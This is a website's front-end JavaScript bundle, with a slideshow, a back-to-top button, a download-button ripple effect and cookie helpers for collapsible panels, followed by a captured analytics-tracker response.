/* "jquery.1.10.2.min.js" ! jQuery v1.10.2 | (c) 2005, 2013 jQuery Foundation, Inc. | jquery.org/license
//@ sourceMappingURL=jquery.min.map
*/

var slideIndex = 1;
function plusSlides(n) {
	showSlides(slideIndex += n);
}

function currentSlide(n) {
	showSlides(slideIndex = n);
}

function showSlides(n) {
	var i;
	var slides = document.getElementsByClassName("mySlides");
	var dots = document.getElementsByClassName("dot");
	if (n > slides.length) {slideIndex = 1}    
	if (n < 1) {slideIndex = slides.length}
	for (i = 0; i < slides.length; i++) {
		slides[i].style.display = "none";  
	}
	for (i = 0; i < dots.length; i++) {
		dots[i].className = dots[i].className.replace(" active", "");
	}
	slides[slideIndex-1].style.display = "block";  
	dots[slideIndex-1].className += " active";
}

/* "gotop.js" */
$(document).ready(function(){
	if ($('#top').length) {
		var topSlect="#top";
		var scrollTrigger = 300, // px
			backToTop = function () {
				var scrollTop = $(window).scrollTop();
				if (scrollTop > scrollTrigger) {
					$(topSlect).addClass('show');
				} else {
					$(topSlect).removeClass('show');
				}
			};
		backToTop();
		$(window).on('scroll', function () {
			backToTop();
		});
		$(topSlect).on('click', function (e) {
			e.preventDefault();
			$('html,body').animate({
				scrollTop: 0
			}, 700);
		});
	}});

$(document).ready(function(){$('#mgclose').on('click',function(e){$('#totalm').remove();});});if(window.location.href.indexOf("?m=1")>-1){var filterOnLoad=window.location.protocol+"//"+ window.location.host+"/"+ window.location.pathname;window.location.assign(filterOnLoad);}

/* "wavv" */
jQuery(function($){$("a#download-link").on("mousedown",function(e){var $self=$(this);if($self.is(".btn-disabled")){return;}
																   if($self.closest("a#download-link")){e.stopPropagation();}
																   var initPos=$self.css("position"),offs=$self.offset(),w=Math.min(this.offsetWidth,160),h=Math.min(this.offsetHeight,160),x=e.pageX- offs.left,y=e.pageY- offs.top,$ripple=$('<div/>',{class:"ripple",appendTo:$self});if(!initPos||initPos==="static"){$self.css({position:"relative"});}
																   $('<div/>',{class:"rippleWave",css:{width:h,height:h,left:x-(h/2),top:y-(h/2),},appendTo:$ripple,one:{animationend:function(){$ripple.remove();}}});});});


function setCookie(key, value, expiry, global=false) {
	var expires = new Date();
	expires.setTime(expires.getTime() + (expiry * 24 * 60 * 60 * 1000));
	if(global)
		document.cookie = key + '=' + value + ';expires=' + expires.toUTCString() + ';path=/';
	else
		document.cookie = key + '=' + value + ';expires=' + expires.toUTCString();
}

function getCookie(key) {
	var keyValue = document.cookie.match('(^|;) ?' + key + '=([^;]*)(;|$)');
	return keyValue ? keyValue[2] : null;
}

function removeCookie(key) {
	var keyValue = getCookie(key);
	setCookie(key, keyValue, '-1');
}

$(window).on('load', function() {
	$('[data-mini="true"]').each(function(){
		var divclass = $(this).prop('class');
		if(getCookie(divclass) == "hidden"){
			$(this).find('.body').hide()
			$(this).find('i').addClass('r-90');
		}
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=mrpcgamer.net&_ss=4i16a1spga&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=3wnu&_cb=_dtspv.c
body_size: -283
content:
try{_dtspv.c({"b":"chrome@131"},'3wnu');}catch(e){}